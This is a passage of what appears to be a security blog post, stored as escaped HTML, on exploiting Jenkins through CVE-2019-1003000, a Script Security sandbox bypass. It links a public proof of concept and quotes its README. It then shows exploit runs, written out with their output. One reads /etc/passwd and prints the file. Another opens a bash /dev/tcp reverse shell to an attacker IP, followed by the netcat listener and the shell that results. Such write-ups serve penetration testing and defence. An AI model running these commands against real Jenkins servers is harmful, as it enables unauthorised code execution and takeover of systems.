\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.2\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ecloudbees-folder\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Folders Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;6.7\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Edurable-task\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Durable Task Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.29\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ejunit\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; JUnit Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.27\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Escm-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; SCM API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.3.0\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eace-editor\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;JavaScript GUI Lib: ACE Editor bundle plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Edisplay-url-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Display URL API\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.3.0\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-support\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Supporting APIs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 3.2\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAFAIK you cant enumerate plugins installed and their version without (elevated) authentication like you can with things like WordPress.\u0026nbsp; If you know how, please let me know.\u0026nbsp; For the time being i guess it's just throwing things to see what sticks.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAs I mentioned, the latest particular vulns are issues with installed Jenkins plugins. Taking a look at CVE-2019-1003000 (\u003Ca href=\"https:\/\/nvd.nist.gov\/vuln\/detail\/CVE-2019-1003000\" target=\"_blank\"\u003Ehttps:\/\/nvd.nist.gov\/vuln\/detail\/CVE-2019-1003000\u003C\/a\u003E) we can see that it affects the Script Security Plugin (the nist.gov says 2.49 but it's a typo and should be 1.49) as seen on the Jenkins advisory\u0026nbsp;\u003Ca href=\"https:\/\/jenkins.io\/security\/advisory\/2019-01-08\/#SECURITY-1266\" target=\"_blank\"\u003Ehttps:\/\/jenkins.io\/security\/advisory\/2019-01-08\/#SECURITY-1266\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAn exploit for the issue exists and is available here:\u0026nbsp; \u003Ca href=\"https:\/\/github.com\/adamyordan\/cve-2019-1003000-jenkins-rce-poc\" target=\"_blank\"\u003Ehttps:\/\/github.com\/adamyordan\/cve-2019-1003000-jenkins-rce-poc\u003C\/a\u003E\u0026nbsp;it even comes with a docker config to spin up a vulnerable version to try it out on.\u0026nbsp; What's important about this particular exploit is that it IS post auth but it doesn't require script permissions, only Overall\/Read permission and Job\/Configure permissions.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EI'm seeing more and more servers\/admins (rightfully) block access to the \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Escript\u003C\/span\u003E \u0026amp;\u0026nbsp; \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EscriptText \u003C\/span\u003Econsole because it's well documented that is an immediate RCE.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIseUS_WxSJrn-6WQxlRQ0Pg84V7J0UG2xonbXs7t8O874FmNnGlVkWOjO-tSUkHUK8F06_S-t-PFq_-SMc43KDGmo0ncjJnbsUs26R6UVWqmqBElkhA0k8aeN8bnnscxpEmcGk6NPXGQ\/s1600\/Screen+Shot+2019-02-27+at+2.57.11+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"548\" data-original-width=\"1572\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIseUS_WxSJrn-6WQxlRQ0Pg84V7J0UG2xonbXs7t8O874FmNnGlVkWOjO-tSUkHUK8F06_S-t-PFq_-SMc43KDGmo0ncjJnbsUs26R6UVWqmqBElkhA0k8aeN8bnnscxpEmcGk6NPXGQ\/s400\/Screen+Shot+2019-02-27+at+2.57.11+PM.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Eno script permission\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"color: #444444;\"\u003EI encourage you to read the whole readme file in the repo but the most important part is here:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"background-color: white; box-sizing: border-box; font-family: -apple-system, system-ui, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 16px; margin-bottom: 16px;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EA flaw was found in Pipeline: Declarative Plugin before version 1.3.4.1, Pipeline: Groovy Plugin before version 2.61.1 and Script Security Plugin before version 1.50\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"background-color: white; box-sizing: border-box; font-family: -apple-system, system-ui, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 16px; margin-bottom: 16px;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThis PoC is using a user with Overall\/Read and Job\/Configure permission to execute a maliciously modified build script in sandbox mode, and try to bypass the sandbox mode limitation in order to run arbitrary scripts (in this case, we will execute system command).\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"background-color: white; box-sizing: border-box; font-family: -apple-system, system-ui, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 16px; margin-bottom: 16px;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAs a background, Jenkins's pipeline build script is written in groovy. This build script will be compiled and executed in Jenkins master or node, containing definition of the pipeline, e.g. what to do in slave nodes. Jenkins also provide the script to be executed in\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003Esandbox mode\u003C\/em\u003E. In sandbox mode, all dangerous functions are blacklisted, so regular user cannot do anything malicious to the Jenkins server.\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003ERunning the exploit:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;python2.7 exploit.py --url http:\/\/localhost:8080 --job my-pipeline --username user1 --password user1 --cmd \"cat \/etc\/passwd\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] connecting to jenkins...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] crafting payload...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] modifying job with payload...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] putting job build to queue...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] waiting for job to build...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] restoring job...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] fetching output...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] OUTPUT:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EStarted by user User 1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ERunning in Durability level: MAX_SURVIVABILITY\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[Pipeline] echo\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eroot:x:0:0:root:\/root:\/bin\/ash\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebin:x:1:1:bin:\/bin:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Elp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esync:x:5:0:sync:\/sbin:\/bin\/sync\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eshutdown:x:6:0:shutdown:\/sbin:\/sbin\/shutdown\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ehalt:x:7:0:halt:\/sbin:\/sbin\/halt\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Email:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Enews:x:9:13:news:\/usr\/lib\/news:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Euucp:x:10:14:uucp:\/var\/spool\/uucppublic:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eoperator:x:11:0:operator:\/root:\/bin\/sh\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eman:x:13:15:man:\/usr\/man:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Epostmaster:x:14:12:postmaster:\/var\/spool\/mail:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecron:x:16:16:cron:\/var\/spool\/cron:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eftp:x:21:21::\/var\/lib\/ftp:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esshd:x:22:22:sshd:\/dev\/null:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eat:x:25:25:at:\/var\/spool\/cron\/atjobs:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esquid:x:31:31:Squid:\/var\/cache\/squid:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Exfs:x:33:33:X Font Server:\/etc\/X11\/fs:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Egames:x:35:35:games:\/usr\/games:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Epostgres:x:70:70::\/var\/lib\/postgresql:\/bin\/sh\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecyrus:x:85:12::\/usr\/cyrus:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Evpopmail:x:89:89::\/var\/vpopmail:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Entp:x:123:123:NTP:\/var\/empty:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esmmsp:x:209:209:smmsp:\/var\/spool\/mqueue:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eguest:x:405:100:guest:\/dev\/null:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Enobody:x:65534:65534:nobody:\/:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ejenkins:x:1000:1000:Linux User,,,:\/var\/jenkins_home:\/bin\/bash\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[Pipeline] End of Pipeline\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EFinished: SUCCESS\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003Eyou can certainly pull a reverse shell from it as well.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Epython2.7 exploit.py --url http:\/\/localhost:8080 --job my-pipeline --username user1 --password user1 --cmd \"bash -i \u0026gt;\u0026amp; \/dev\/tcp\/10.0.0.16\/4444 0\u0026gt;\u0026amp;1\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] connecting to jenkins...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] crafting payload...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] modifying job with payload...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] putting job build to queue...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] waiting for job to build...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] restoring job...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] fetching output...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] OUTPUT:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EStarted by user User 1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ERunning in Durability level: MAX_SURVIVABILITY\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eand you get:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Enc -l 4444 -vv\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash: cannot set terminal process group (7): Not a tty\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash: no job control in this shell\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash-4.4$\u003C\/span\u003E\u003Cbr 